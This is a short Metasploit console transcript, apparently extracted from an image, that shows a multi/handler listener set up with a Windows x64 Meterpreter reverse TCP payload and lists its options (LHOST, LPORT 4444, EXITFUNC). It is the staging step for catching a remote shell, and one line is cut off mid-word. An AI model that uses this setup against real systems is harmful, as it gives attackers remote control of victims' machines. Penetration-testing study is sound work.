 msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, t
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port